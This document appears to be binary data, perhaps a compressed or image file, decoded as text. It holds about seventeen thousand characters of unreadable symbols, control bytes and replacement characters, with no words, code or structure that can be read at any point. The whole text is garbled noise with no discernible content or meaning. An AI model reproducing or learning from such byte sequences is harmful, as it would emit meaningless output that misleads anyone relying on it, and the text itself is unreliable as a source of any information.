eP�`�m� | To!�	Q�e9c�7p���zy`�e�8P}Y��wye@$p�"��`�P�Y@�c��h ��b�7���/@��P��p �sZ�Z�[��h� kP\k���U$@X(S!�X�XW��U�i�؁Y�uW@O6pOZc~pc8�v�P6�"���1E����k�Sv�_@`2�S�0�Y��) 9_w��EY8��rmP�`6�`z)�x��F-Ӓ��j�F� b+I�OYT�m���#����{�6����{�U��`P��pyq�<V��$�!�^D$�$ 
$0m��m��ǖ�(��يp  � ǀ����I� �e �x��A�Ij��cJ��P��uh�cucy8 PZ��9n��h�^Z0
�ژ �ƍk 
~�6��\��]��o�5����u�I��p5õ#H��8�`v,��C�b��<l�H�s�7J7u'%I�c��\�[q��)R9���v$�Z���"^��l��r�&c��b �Y�b*y�.h������#R`����Ip �A{�|�qc<)"j���{�'n�S���;���a�S`S`�V���nr�	md4DOTP��o� q��e�C�T_��)q�Q�QP���P'�����`��p�UP��9.�b[��e	�� �Yn@��s@��!H7stڈ�Ǖ�Q�~3|�B�ĩ��7��4*��0����&v 
�5��oҏ�*/�q2�@ 
۪`a�&�v9�|k�}r_{�U$�X��ƺ�Gr$��^ 
	�{�{�Ɵ��!	m���*�|a��;�jm�XT��b�yx9�W����P ��z�
.Ʊ���O	�E�Xy�S<�j�kU�� ��F�"�R�)&y�6m�D�3w�&I��ؽ��b����2�0
hz�gʲ(����в���؜��	�tl�! 
���  
�؈� t��PA[p�Z@�I��A���w8J��|Q����؎Y�	\6��AA^����Ѓ��q���'n"_z�(��6pcSGa�|c�^!8&SK( o��k���r�Ē�����&l%������n"y��8Y��krmn��ya�������ً�fLT{8~fx��t̻�Z�AY<F�;��IYٵ��]��y@�P���i��,��)n��ݛ^�� �W���۱`<�C��dʲ-{����@��t�q�Z��� ,p��J�l`�pE��Z� �	iDR4�z��sQ�V@��:�#�]]ۜy���dO0�$�$ 6�@���I> 0��/'�R�IA]x����lȖ_��EFx��r��#7$���y��L-�r'75�r��븇k�_%��V<FEz���YHa���R ��<�ۘ�;���1�)f�
�wQ`�S ӎ��3�]T~�F�į��
��@Y`
Ɛ]Z25y�a�81�!�(n�����s�'���i/Dj�[�����ʩ��l��[�V@s�8+
�)�&lR ���H� �Ս�Ȁ~�P�h��A%�4P�������� 
l�<k"�pO����1��/�3}+�/��<�9�_m��6�lG��r�_t37<�Ӊ��{�'����K,܊��)
����
�R�J�(W�l�g�T�&��y�i�FҐ�Tx�f̻������[���i��k��H�\���+Ԛ�C�-�B$��֥ξFrs6�Z-5*1�\��Pd-�Y0���]��W�%���!!�v��y���dRP3�$_������OG"]ČB��̈�����i�܎�����d�҃��1�S)�«�p��L���$�M38��r��^p��Đ��:��l�5pǏAA����rBr�A@B�q�sN�ƊD����l0�(Jq�ֹ"�ݘeS�۝)d�����bmл)��1��m���$�ޙ�)�ۥ�;Q���0�о����Ԛ�	�`صܐ�OCz oQ6��k�Ub{ jށj����W05&a���P����4϶E�3�r��cZ�
��#�`�Ѝ�xu���m�%NC��c`� 
4�����2'��Q��2�4��W�'0OD�k�5wzkSr��c>$F4'�*R�Vlө۽�K��L\a	$0�]܉
$�M��y�F��Q�ωw6XL�wQ�j�T�8�`;�Yx�֖ݒs�T	�i�����k	��M�VλƼ�S �0h��-��A��в��յ؎0��S3�X���w����Y���Y ���{o
cPԊ���^��^)���p�ɚ����<2�R��AuOժtJכ#T�-���&�~�
�u�N5*�u� ��&�c*�}�_9���2շp�0L,�� �z�R�����61�rb�[��:x�-�F��}���=^Pߟ��]�/�Ѹ M�G��7�lV��uqj��K�°��Ֆ&�R� ��ʌ)f\�C(�Ν)S .#`������QcD�6M�(�NGQ�<	�E�M�1鲘��%��]����.�Nۄ�֮]8�I�iJ���yP��3�ΪUS��2�gO��a�X!k�Y(|���%Ľm��'��=���Y3��7H��#�C?-6���c��>k,Y��� ���C�F3�EPB�%�fQ�Ћ@�^�g�"+`�\3�^�;��A�� ���M���S�������s~��5w�F��I��瞞6�ڀ��F�\m��_���d/����}^���O"�Ћ (�@ ԏ@�/@?l��2����p��0#=�1���Jk-(�:˱��	�
(I�+ZD��}���BH��� DH�22)���9�� 	$x������1I�D�\!-��GM���LMx��=��Ĕ,�B�*F��N^��Y��S9�PYd�'��v!��LS8���}��b,Š�+��tMq���O5TMI��R���U��R(�@ �5r]?A�34D�4b�85�X[dٲ��+��B6��å���8��V:|�i�4N��㘫� 1`+�<��"�?�ܻ�Kʠ,�)�P_����LXa��>	�(Cb�	�`K��AQ��@�"����/�IDq-e\�$��@�R�f�b
6Z�bu�Q��~�Ƞ��i2�e|�~�D�!>���=����j4�j")FDn@�Hi3�QN�cEɆ���F���GLf�*+��jJ��?{&G�6���o�X6A�Kn�%�Ii&�D&Wse&Q��KL����cX%�B`�{`��&��^;cv4c�Z��|VXbaSd�<�0f�}�(�;��':~���[o�=�@> �@��m9���)D��6�U����׋2��b����/����_}A�C�!e@��
݇A��P��C�ʰ�Z����G�kM�BP�&������K��#/�U�e"��YRt�%f��<����G;|HF��iLSH����A���^�0�f�B��-q�M�.E��M���+�c�xG6��A,��8�1���1te�0�;���e-b,��;|���o���0&�IB���"IHB���0D%'��!��8�&o�I�	#0�A� �c���6��+x�<h@�;�}�Q��ѭ����[��=�w��l���^v��-<'ڑ������,H~�!����?�I&W�g��E�~�3B�'�AI�v�W��#���_e�X|X��},?�0C���E0��Bײ�>�#�h�j3��d�R��Z����+�C��D������-r��J��d�f�:_��p{���0'M��L�s��GS�m6��@�]����B� ��$t1	I<Bc%C �JF�a���$�:C���0�%1�aCyM)#;\����M�d<=Ɔ4�Y�v��<J����o�M��8�1N?��@x �d�3	 � }w�T���ySW��Ums�/�Y����n'V?��~�X%A�~^����tjJ��76����ծ	��=8�D���P��Jdg��!I.
3�f�I2�n�*
D%� Ar!ăQ�%.�	�(6El�"�d0D"n�:�l
Z�G��4'�(*�<	�d¨��q�D6�A�q�x���E�n���A�q���#l<V�խ��� L02 �gX��0� Ǖr��`�0t!N"�`@`-�J��r���X��Xc�w��l��4k!:�"�p��
bnkz[P�rD�@4���S�i��j��=�C`���C��q�h�l�i[����'����
iJ��\���I?�VH���_������BsI���]��%e�z�H����g�m�����J	�z1��8� I;�zʀ���-�1�-�A�)����j�4%�ZYa=��N2�t�P�DT���l#M���(ʤT��A�*O77���\� P�������1��0�3�X�L�Kz��L���I��5Ѓ���Gj���ؠ\,^6V{ggA6yZhޭ�� $�����p�aN��vƇh��P�9����qK,@�s���q?dX"�u4���u�;���L�5N�J,�h�t���No�b�mX��]$��d^��b��L�=�N�p`O!�^��^�݃J%yF;#A�1Z�_�?4�O��x�Y9�F?�ؙ=�@�Q e�h7Q�b���*W9�V����G偩�?��i�"0�7���ȆCrȑ|�ď�G�`�q5�'tT�2 �g8�\�aH�X��,�n��:��� ����2��:��9�s)���3>~0&������9)(�A��H�4�z��0������q괸A|4���y.鲟r���}��;Z3�����qË�'!��S+у}�ǻ���(����) �� �Қ�/@�M��f�D�C�[��������h�}+3��S �0�y�C���v��z�C1�?�s�װ��A8D�!Q��2� ؄O�I�*�K�d�1�˱@0+�
�@2F .X�@S�$O���:��ѝ��0��Y\?��f�����ɲ9H ��?� ��?����䰳~-<��B:��87Xl�l\�R��!���P4��@<Gt���4��-���o�4�ۘ��L�J �q2�6h��Y��1<]������6B8/$lH��*������	�������L���e@�Ή�m��0�Y�Qy��X�[:�x�:ቛ0��H��
��16B���;�:P�����Yh 08������+�![�Qň23����2P����#[�X������9�BhɑT�?�ӿ�KFb̖a�3��34�pɳh4�9�C��U �U���bp��t́b.�'Kpt��Ds4��L�ôߢR�4�4�	���ї|d�uj����;�
�`I����1H�M^��B���#��|��H6��/� ��<)6̓�q�#z�2�"D8�fh�R��!H�Y@��������_i,c�?�l�}�
�p�,��Z�0F኷��ЋE<�2(O��%H���+S<+�EGX 1(���� ����8��P?g��,�[<9g1Kɪ��c����J����$��Q��eb&J`���)  (�D����^!�Pb���`��'�2�����"4�ɴ��B�R����/un���� }�V���9!'j(KK���Yd���M]+H��(+�"�/#�M� 	�l+(��ڡ�{�Y؄Y��f�e OIضGH�����{��y��"���x%`)�E�� ڰ8�{�Gqq;��FL� �cXPNb�D��kP�D�@0�p�9.8���$I���x����O��[�?]<*�����?:�;b,6SFd���Q<@0�� |Rp�O0�Up�}Ȍ(��C�ԃ(�)u/�L���۪
jM���{ԗt��H�rb�l�����6��MV!'�C��	�0@�0�M���a/�H�X<`��Z	x�(,/a���dл��T���\�l m�O;���[D��OKp�O� ���9�ǀ�)�����`�=��Ћ�#��b%Ve20�A(CS|PN,+[8$s�"+2keG`�3�J��V+ �����d6���8�gك����%6ȁ�ˡ:m���Wd���3 �f4@�z�Hu�� ���Fr8oԋ�TX$4D�u�������G
r��Q���ї�،͘��G�A�m��}�8(Y���:-��L��>�ٝ�@��>��6����2ԍ�M��f���H>d��L�TOp$l��m[���ʡ�3�Y��C�T�D��+�E�;P�xa�A�<;��\�$Mjʃ�80[��9�\"�8#�)#�V[�P�Ek�����-"Qԭ�+�Q�CK�H�0 _�K�:����ۥK�z�ѻ@��gt� ���8}�}X� ����}^s0�CtLǬ��̺��%���G�A~�Qxd-!��G���5�����a��Iه��M@-Ȟ]���� ڍ0B�H<Z6T�R��R`k����%���Ԯ���ఢ��G ���+�����1��*�K�	8�R��������MaS)�O�M��ӅG�+H\Sl\��P�P$��	u1 �V��˩��\� ]�]q�9�ݩH��^\ѹ�]��]6��4�4������8�p!@@�c7H؇-� 7��:��C�dENd$$=8��EBEЃ��i�P�����z\�5��wZ���^��B�����.P�;�Ȑ�����q.������Y�YՕ����E<�#B�#��e��e������������f�DD�F��SE�mJ�k~�K�f�øIxD��Z�O
8D@Pb�l�.O�6ք[8���2[��
��
�P�s�!sG h: ?�ь�ȣ2��Ȃ�н��=Q�ٸ��0�� ��4��e��hc�����9���c<�^0���ᕃCxi4��(mX�v؛.�CVs`�<ȃeЄ(�0��"LB��r�h�m"�L��n���&R�����U%ZY}�d/�#��;���U�垁eX�� �e�.T� N!l����(���Z)%dp�Kͅ�αG�L|ex	H�x�g��q&S�+!��F�ZOp��6\ �+�
+���M5���� �[���=b��V�1`����n��X,3��m�����
�K0��5�`2�:�ynm��z�]eD��PF19�����Ň}|��:N{K���4�C&d�6B�tOg#N�M��T��( �+�~��)h��cO��ށa��6�K���	��r�A����5��a_�M��M�7�0i�	����ěe���$���W<�`"�ȏ��`��A��9�G�TI��� 	 ����w+���z��I�D��~/�Ʈ$J� >��52$����DK�oPÕ>�}�81�V"[�%�P0Wm����k,��m6���b�\�^�90��]~؞v5c�����KC/tD?F��y��-|�ȑ0�0���L��C~��6��>�,�9��(�{������Ȳ�j�T��ɦ�N�X+$
e�����Pk.oB��,5~t�,3/
�&�i�9/lw��(�Cu�`�A=`�����.��{�z`d��d�����~�̿��~([��vJ�9�d�Dϩ1��A���VⓌ��2���w�������
-�3(m֦�3 �0_��}%ޡ�ϥ�0�7*�w~����l]6@����h�6�>F��QD�l9���C��ɖ�S]����&dA�iC��<�zE �<W8q��IN�?,Ұ �Ϟ?R����ϟ�}S6Z�E�{z����(S����� �3�J��;w��٧s���wl��s�h�{I�B)J4d�{�
�2�P<r��
ذbC9R��6z����������!ēg�)u����w
<BJ���F�,e�$�${�Ȅ�G���,��D�@pN"Q�I�$z4�!ц"�&�̠ؒ$
�6[dvێ��o&:C�̂s�/�ܖ���P?㈑H� �w4Vu�'L�=W�]��=�+�߿76�ߘ}hُ �~��?H��	&x`�fH�?�D8��FT�)��φ:�؃����F��T��#[�#Z�b�"��A���G)����@'TF'��F�\d�=Uڳ���s�Z.S�`����'���O)�����1S4��8sǝD���F�9E�64u(�~4�Qa��]X-JȢ|@�Iv��QG����[z픇^�rǩ;�s�+��q�Q���!|���,�$c��6j&��nĲV�$/L��!�D�Z$�Mr�'�آs��q�H �B��B�m���m��FF(�)ל�92�t�#�mw`u udz{��|���;<�)Yd���l ` ���`?�S��&�
��|����\��?3GDaMV�=u����'������(��(�M�C����c��I-}�
9]���RE+�Da���PI%DV�l�?��qH�h�y�B����L��6N:��'�w���o���5Eq��6td��A#��Y��@K��FV�4ץV���P��<���� Skm�{���1��0Kc��� �)��dH��Ў�� �)�k�i��rg0R���.�g�Ⱥ�W�� �2Ǻ�9g��έo�ۉ���-�Uy�s�+0�a3�8a�1X�b��G��ӟ�� 	 � q2�C�2��Բ
I�Ca�d� ��""��JT"��X�,!���i2����<�j;�A�V!�"q`����E��"'�f%P�t[E�p5��M��HMj�6;��'��Ⲥ9���s��57�}�.t�s��0"H�y.h=���⧹�UB��2���Q�0�9��#�#أ�$L����y����RɚȌ�X����#Kq���\���.��k_�b����O:�
&0����K`X�
y��+��a�q��8A�fA��G���R(�<� �lN�Ї@����l�f aK<"�@h"R�ᦆ64��^h[�* >-G7���
9������T�(]���H�zV�1��
i �*.z7���8 ��F��N���;�G��ԏ>�)PqHA
B7�ܨR� Rt�"���)F�
˘�a��Qp�����f!�I@��lFC��fy��1�kH�����T���-I�7��0yy�ڬo����S�&�{ȱ���3 4��O4�0��=��@L��zSUx�Ĺ�yL@��4���Lg.K�v�p�i���*t3{h�J@�� Rl�-��� 64FHAvAQ9�!P�B�>�Q�f�V��?�@�C�i�yK��b��-�K~��+ed��oN~�GNĸ#B/zY""�H�!�Q#|3�]��nIG� 7Bn*�f9U�r�fP#�k�r�e�Xbe�b�I��f6Ѳ�lb�<��f�ÚM[s3��6�e��Z�]V�^��\/�l�_���t�	�`�Ӭ�8�A��fiw��j�c�P2�f���'<O������jɀJ&�A���-�>fh6LaP��&6�/@�iz��u3M�+X-
������Q�%����ژT�O�)rh�޼���&R����6_��R��?�m���Z��zƳc?����³	=h|P�"��)>�Pmk�%åRN4�R+=�A���9�!y�z,fq2l�qЛx1N�'a���y�2\�7Jb-��L�ml�������2W��խ$O~���P�^���, �H�Q�z:�h�b���.���� ���P �֞'#��q��
��2�E��Ao�[�H�n6�jnф"�|a��J�����鱁7Jh��G�p3d��N�E��R���Mfޯ]�4�������b��K���JmT	����v��$|���J�;L��&�@���4���F������F0*��xy��X}(A���eU�D�Ob�ߴ)�d�'�R�8[����%�؀7棍�l#�Ax�6�72`ɗ��(St������~�����Bfà��\>���{�<Z�V2��~VkH��4Y��S?�o��!݂��=��@��I��dH��Nl�=��/�A�8��Ȏ�ݎpB+�B+D����G�~�
��Eq�B�L����T ,�}���@Į���?��і��L�4�^E\�Eޒ��@ݹIx�w}��q!���!L���lJH��%l�-�6TB�q$p&p0��H�,F��!�)�c�۳�X�<B(���������n�Ҹ���m�	T�%N_�B%�ϯІ7@�Y�#\��AB��Av,�#`EWH� ��>������1��&�YͭV����Ƞ��(�k���B��8]ڀ���<�?D�p�HX���&p �����C�`A�Z�q�͌��A��T�W������	��Dx��o%ծi���	ۜڃ��= ����,	�a��d�,D�Td��Ebd�L$�tdQ�w�D��JH���!6�#�!�qH:��b��L�@c8�]EK\=�-O���$To(\-1���&� R�@ �%
:�@2Ȁp<���`E���� �$|%��"yDS �A��"6�b6%i����j���ɖɀ�
�l������S�D[�0#�Q�Q�����5!H��\��B6�'��F��E���pFD�I���������	�d��=�|�࠹���#R!!mU�9�dE���E^L'pbH'CddG&�r.�rgHJ�F���BJ�Bڡ���	�$:<Bc�w:�eL\�R�T"�Ϲ@�,�K���8O%
�o0� �7�	@eTr�U��_��l���"�B|X��"DzlV�ɢZƟø\D��%��j n����_
����B�����9���)tc�f3
�ED~4���A)���2hB+�`٭��\,@���	�]����V�|��F�k�Ru�l��,��)>��Q[L)�����5$LD$�ADR$����	���B�ɘ���3(�EƄEH��D�"PC$�����%�R�\�cL���k�(AF����4���U�Z�~2�_%~ZbTN%zܸ������)��e�GyHS�D�{��zD�q���j1 ���:]n�V1`_�>c�Mk�@ۄ �n�Q�Ɍb2a�W�H��ä�t�Ed�����������B*���c���|e���Z�,x�GI[lN�lބEX���:^^��ĒL,D����r
����A*����l�*��z���d�JNB$`��R���Y�TjdX�����K#J*d�R����U_S�.��5�SR%z��x�s�� \�(��l�)��u�b51�,J��]Sˍ��袛��aP�	�_f��h��0!�A[�E[���2]���a�+q��>�ȋ,BTمW��x�ݓ�<���,���r���~�
���R�l�.�:[>l�V����BVl�:d����V�Iթ� ɺ���j����Z��p�LX�D$��,*�<�����4��D�(�,��R�N/\1b�&OP
��5_�E��eS�@&���ҋ)>&�A�&(��b��ov�fP���^�Z·�)��aD�Y�� �߲��uP���^����������D�F ����)؃�j��H�C�C�~��ȫd��M����Ti��f������0dz[���Z�Zz+�f[����'Lx��vCt�B���o��1sg�lH��$`��	m�����ՎQ*d�[��B%�'!���0%_����,�-�t���}b����T�����=�Wb &` �C�j�te���x�A�"��} ��G|�"[fI����߇n���A�����)�m��Z-Ka�n?�0M#2g��3Չ�L!x�BlfG�p�%pWwŗ�&>lT�m��s���|����W��cGUX�N[����7׳��Bb�B��f!C�3�2's�����!/�QD Mѐ�%4�nV��1�Tt( "ͦRN�R%pA%�^��g��q�x�9�c	h�}"Kc��RG�֔�� |%�"(`2�r�N���=h��L�6=L|��,*�g�~�ܱ��岖L��>�� c.��Zp?�(>8��A7��kGՂ�P����ݛ��e�G�c'����Z+��7��i�����R�9�s�Z�/6<;�J�����E�oJ^��BZ����q.�A��gaA�+%L���{+~��@A4C$lK��,� �E��E�!"
�(!��a%��dx껜��%#&\�Q�L��BBs`��@W�b��t�z2h�&k�(;hz���&��2ZƇ6�8j�u����2�R�� �e�n�ֆL�5�3�2a�@H�4�b>[l����E0 ���(����]۵۹��k��L�`K���W�e�8�f2�fW�RX46��r�X?��8���p�)�6i�H~@A'����S��9qG��@�lB.h���F_�p�u���^�'�<�T�pA(��'��&���-_�X�K�LrW��]vgwM�a�F٭�&o2��\�<�h-�5�Q����uS�x(�(;���-
��VMlAn���k��/7��[��5B��.�Bf��Յ.I'�d-������kb�����T)x�z`C���3����>�:a9��㭦o�x��'�t�>���pZ��n[�J��!�G$�'Ђ��'��6������{b��{�u�{��~Χ�B�#h��c}�p)N7WB��yv@�vs%�{�Nk@&�)�2���t|Q':�=��:�S�,���V�^u������\�B�8݃\`HV�8>��og#��D��F]�4Os����d��zf�&�������l9~.M�`>2&�����JGE1�Ga=�=�>?d��!�_,��B�3�%�p�CJ��'H64O��]Y9��n����;01B ��T��{�&��p\�cHj����`��*V�o�d�L�K�g���o�b y�2i�g�+g�)��{�Y{�wFphǰ�0  ����UO��l��]�f��]����x�?��<>�:��s?�s�g&�_��X3�2}��u���8�3�h}�H��.����<v�xA.��YD�G�XD|�,X_�	�4��!0'$V�h�bň�8\��`?����#�Ϟ-R���a����͙Cf�$���M2C�2
�KR.
$m�t���V����@���)	�� �8��Z���k�b�V��3�芩kWL^Gy�3@���X	fʞ=W�2Ƙ�,c���<2'Ƙ1�����>���a���y�Я5 ~�< �ݏ@n����}{�k�<l�M{�k�"g��mߖ-ѩܢ��Q�OT9�aT�iFA�%J�,�M���J�4���������Ͽ��C�@�P��`�'AXJzФK2c�
�AEJ����H/�~�;� ��S���.R1#��;����!�4����T
��%���6��&��zI�� *�n
e(�B��*��b�ʪ�bK1�R�,��<�2�j-���5�ˑ���F��K:����`�<�`��(ˢ��0{�1c8��,��G,e��B�PM��`s�5�|�'7 �戣��V��G�U�C.�׬�FM�N��9��#�<��3n�����>��;O ��k@����( A��k�M0���W�K��BC�0��0��"�D�<z_�`�"��巻��׶�8��T{��"���x	�{H���9�d$y�)�����ɡ$��P�˫�L�L��r˘_N�̕k�+9�����N�p�ι��s����S0#��[�PH'K�2���Q�8�t�� �4`Æ���~d��R�8�7�X��K��잕8�3Ο�2��QZ��`�M��*v���-��O0�+����K/�K
���
�o�m7=�q˅�
�Ð]�}Dx:|qO���^F����l��=SQJI
�H���p���(#1�]�D�iʛ怒��G����0
)�\�����k� �x�?/\���	�`_���,p�<Ó� ���h 0|��E�1�2�B�d&ccx�j����� Ԡ��M�Zӛ���n�q���7��o�Z��c�CөH@҈�g>`(ό�#�eM�
��܆L����?��V���9q�Z撔I� F7��B��ϺBtƁ�q^��#v��O!'�#��"��$�;������%?�
�(.��(�I��ǈ��/J#J�Jf�Y	K�Kʖ�� L�At�&ؿ���������/����'1<�OC�a�@�vf�"�ڢ �Ϡ����A�TÚ���m���v�7W��:�a#�3�׈�C�)�)Jb�� �
y�x�S��`�@��D41��Q=���� ����sтhE�P1�Ǎm4�!�ĒX�`�Q�0DRv�����zGȏ����C� �%�^���M	�+Ғ!	���cQ���-�B���a���0����I&3ٙ��U�	p�}�%!����S+�h��u/,��ejT�ZEMΌ�3_����m2@5HU�>���-o�	�k�f�F �U|3�;��sݴC�!Q����t�X =!��ځ��Cಖ��ş�Z+["�~�!���r�C��r�����C��赻z�w��#K?���צ'��¢�6Lm	����,�ȅQ��1�iJF��VIv�\2(A���ծ�l�X��H��<� 	���i4�1�d�d&��S����C��2�0�eBȉ�,�R.,M!���f�����|8�tJ֜8��]5���jp��M�24"|21<�xE':a��j��Z��]��d��t��-����k]��Ҩz�Q� ���Ilk��ТT ��P�ܕ��DW���yZ��ٓAg6������P��=�[�I`�Ig��#"Q��5�D�D��P��@eg���ʾH�d�M��Y��\egI�%�+x�8I��	T0_���bx0N6�몁|Dmy�Lg�bɌ3W��BS�)��lP�A��6����5�q�1�_a�W��H^3�3yp�1�C³dY,9<��־��T��a�n�5 iy�t}�.�������[��|�}hv]�]��{�vD��t��_w]�!����}`
HP�Cʀ�\lz(9�I�G�"��cT�������|Q%�|� ���ze_� ~f'��Ns�#�V�r]�$L��n�|��g�"�05FE�k ���(cbа��R.dP��Sц��<�y����6�9�q�#�~�7�F��q�U����^�?��U����bQ�ʻ}8�.p4�~�ixFi:s�n���r��f���v��ji:�;���ͭn�����Z%��Q��hl��T��O���Nv�|(���7m�Se*�f_��� C�dJ	���t� s�hrں�*���	�K���.�i�.��.jŃ�������jL��*ez2�%��T@e9��y~�A�N�"H�EJ�"j�����|e��`��@��d��@���V���r���0���r�%=�t�!��L��,���҃�F��������C�Hd^x�v���� ����d]�Р�a�Hf���<m0ƨv��g�F�I�"6M��G�@�·LPƫ����N*��Kr���b���.�.��똦���/�&�0 ��� #�� +R��PF�3$�aH�4kSd�Z�m ��
���:oA�Q�q#@��� gP� ��q���qm���@<jA"�i�L�@.�.'
��CZ����	�h��(t��]�p�(�8��
\܅�<!tŹF� ����Pͅ�m��@ �$�(�'x�'���D��dh�{�A��(P����<�ժ$Ծ**��&ۯ�,�N���/�&��B�O����H������2�Ih*%��B�4*�@����Ç>�;Ҁ<o�����-��-?!.?�.�.�@.��Q�Qm��Ar �Q�>�@�l�.ّ?�2�Q���$D�(3�̥2����]�숐+D�
:�
�@2�Rj���P�4NB��"m`S��4���fDfI~sIr�"(*�ar�*A��Il�$���eH)��Uͪ*(���J)QH���/�O0 0�=I�=�Mj��18���F2�?���Z�W

��mO9j��$c��.�/��.���.t-�C�r����j�ɘLD�;�G�D�C���1O��e�d��"Ħ�%B� Y� =��3/N�@�Cn� ����t��R��P�vg3Mb7���
p�H�&a�.�.F{��I��<!<���S��J��7��|�)��!Kl�����Np�g,i�
�H�~	�Ǭ�F=��=�&*�?�k�@�<C+��R�mk@�HP<X ����-�R.�/��B'tB#�B��qW3tC�0oP4��r8��v�\R/?��?3Ŭ	�H@*$3�Yo�`KG��C�l�FH7nu��pv�����x�5M� i�^�
��6�'�d�f�^�J�K{��$��@ f��&�"a%�&�jN��("�7�/~��*�����N�h�n/�d��"�|���i�FR!ٔ탪�>3�R/C�Ćl,@`��(B<В�Q-�r-��.)TV�B'�A��BwUW5TC��i0ET��m�4A��أE��/
�PF['?
��rmͶUH��G��C0�G�qI�!U�4w��p��H�v�H5�yTBz &77!�A!L�+�@�&&aB����!n��T%v*��$-�0&7Mb%�d�D&#1�f�G���O p�4`�~I��M�3�W��N�,�2KS_����X�?55�6 ag��:o�WU��A� V?Ai)B+4/�i� ru}����������E��E��?Zo=D�,tވ2.].�r6D��hu�����G�t!�p5�lq�4y�u�FN��0G�  i
$)�����$�)�}BI:���`x����|��aa��Д*�J�b���*漰a��$A8/	� 6'���h���$�#O��ך2�� �8Pc3�H��NS��S��R.p�6 X@X=Ϗ��1t/]�A��h9|��}��B�rk�Q���c;D~��0.\��l���.j�,�\�u��E�8��(wr�]�֕���T*Ϣ�4k�F�k�M�pn!ZY
M³V����`hA�` �d�#}��,�������G��
��6���.�6t�g9_��o"u� u��to����T�"���Kn�~�9�A�<��<��Ȯ��c� ����9��K(�FS�S%*� *�4lS@�(�`P<(�@��2�1��AǷ|�RiU:|�v}1�/eAD�X��� *�`tY{Z1������1��/dv2�]O�@���,����DH3���u�O����y���v�"7E ����erF*Ԃ�B!��}BaD�l��`�`
����`��an��9a���d��&عb8m��D(�|pb���K��v91d����d��iJqx�2
����P��z*�4��=�6m� ���ӀN+@OD���Q-uu.�|��|o�B3h�R~5oDő��D=Dk���EnE�HR��m��d�y����n��P����?�]�H5uE!bD�t!��mEa�tw�q�"���H�7�B`�� �+r����؁.ap��n�h�&��J��ĵ/(����ɧ&:�u�����w����j���u7C��f�Z)�&j�@>�k�xy��eE(+!i4@���Y`��Q5Gs�e���A��?a|9}�VW���W~kЦ?t>r�xx�?`K
��3]�9j\��?���B(s�߅[;���1H���Z�:��HJ�+���:!Ln�	�4s7���
H@��� +A)R��#;�y��%��
�Y����s��8rҴo�^w�9͓B���L\�d$�vi�4��������Ԡ���0!���� 0�$e2TH
Fcl� � 8z�WD"�q>����g��-K�h�B�V}w����7͕L��w; "��/��t�v��V�H�5��^�F?�k�K΀T��^�O���kݥ��[o�5Gn�tyҥ
��r�a��&!�@�����MmI�b���|��?�`��A ����n�|A�/�M%9�� q�!V�%���
���6����(�9���wCz�ڙ�x�~����18����yE���GH�	���T����Y�]�}���UW��4}�7�=�Q͉��&���Ǖi��&s�8JB��k�Ѐ#�e�����n�Z�1�[#8��:�	��*��L.J�T��A�@��� �ѺL^��NӠDp��|
*R鱙f�����af�f���x=��x��'��'�ך��vRN��� B���	88�N
48̧A�|(Z	�HQ�=W�]�8f�1�Bf!�S�'�ػ��>���N���D�V��U���O0D�PJ���Tr��s�N�:T�|�j�V�\�R�S�X9Oɚ%+K��?��t�fT�Z`F���(�@�i�%��-Y����_bĈ�E�׸��ŉ+��%�2cɎK���s?РG��_�ԠU��z5���_�>-��iպ����wo�U�T�M\����[���{��H�g�ƽK��pYp�� L�0��`�9s��""�;w��	3�
!+z�@!��=mx��&�@s�-��Q2e ��$�L(��4�\x!#�l8G(s�7�s0���}ȅ).��-�X� 0"t��A�
�HGCjh0QEi�EqđG�RH#=�R+�t�u3i�Q:�
 �E�j?�B�MI)E�SPyU�U[]�UWW}Vb�q�Zx���Z����[ij^U��WP���Wf�E�,�Q6igY(��d�=�Xb����k�f�\n���Z����d���*n�5o��&�_=�kP�*o���?��c�>3Yq�Ҩ� #��W�y���������q��>y�;� �G�x��&������R�,�(#a$��w���%r�!��|'�.B�� �p�7Ҩ�th0 �;&��CIQ>�9Eq��Gc\1�H.��dJ��+�e	 ��:�`V�	^`�TSM�Q
XSQ5��V���Ww���}���,o	��(e"z��?���_���t�u֙��=�g�M&Yܤf��m���Z���Jl���wk�I&lO�7������S��
�l���j?�@7]uױae�b��Q[�����摡�|��y\����)�� 
h�%���.����`�̲	"�L�I.�D"M(�lx!�o����q��-2�0$�C<��I,��h�C�,��,R�]�dG,���'9�e4�rvɘ�2ЁE %���i@�S�&�D�r� ���A��	-i)���WjPq��]���m2��ԥ4uL5�R�rf3 �p2�Ü�F|p��M�'8���o������T�[��q"�`	g6~�L���9e�
!HD�%L7L`�{��$�Qd�v���2�5�<�g
� P�`	�Ը�7.�2�`7�W"��	IDb���#�
.T�{3�� �0H���k��r��ulH�_>�4	#HJ��F� �f����3p���j&'XA9��b��Ң���I�U�����sk��K�⒗��'�a�?�)F'����3��H��m�ThJ���5��ܩ�ƳS��3��o�8�HN�ũ(�|Ŝ0j⊱:MC�f��$kS`C�"�a9��t����0D� 
�RV���e��
yd!��!���.��2��ͻD"!��B���d$��!��g �Nw�9"��p���G��U�c@R�D���r#�S��|鑏|DY�1 ���d�A���̀���)j c��M69�Mx�7�Y��a�Y��+(��El�T�hx)yBǝ��a�����:������T��V��[�JSF�.7E(i�Í:�7a�ق3+۸*:����� QL�j�#&��=��jo/��=���r��GNyz�M�w�\W��� h ���S���D�@�P�aI��gx���=��Gb�<$�`>�}�&40K��Ud��.���=�ra���W$�����u��	{��,��?`Q�hR�w���"�6E֛Sˬ,�|�Nh͜,t�^�9���&1[�gj|ޓ����e�lƶk�	�e��Z	���kh�`����Wd��䀕E[ə5y��e��  t�@�4R�	�g ���ޓ���`
$m�ŕ?���>�!N uyAx�`$4�1�[\B�O�E" �_<uT]�z\G�HE�υY�#�Ш�8J&老��2�X����<���Y1������/�΋?���#(��搏v4#[3*�a���ˆ��g1��>K����.��U_�L/�ֵ���=%�B�P3f�[@C�(��r5�@mS�5ӭ4�����+R�1�8�R��BW�"i�F��華Z��|D��M��vW ��[%������)�	! vŢ�����'��	aLB����'&�ԧ"x���.l���}�0�"˳r����ܚ4"GB�Uno���ֱ�2�j��X��������)M#ē�\���;դl6�=5��E�n�^(���7�)��M��0�9S��L�cq����\fZľ5T����ld�Ļ�jVX��o��0��7/��@S,{�!�3�oa5�A���&�G�H����4��Q�@�Ꮱ� �t�]��D3nau��u^��`�`������`�A�a���:�f#K�#g�# &?�� q���b��w��?{�m{��}��S�j�`yNA�g:�Y�w'�&o���o�zc1Bh�Qvzt�B�Ł|ŒZ���e�tCwq��Ē72��\�|eP�U��Q�r�!|��\d�8��[*��'g[��uc�����!r��3G��Ű~�g�rt�$.�wt<�t�S����.�0k�0��=�0=�	sP	��g���R"[�:S�1`#�l&w	�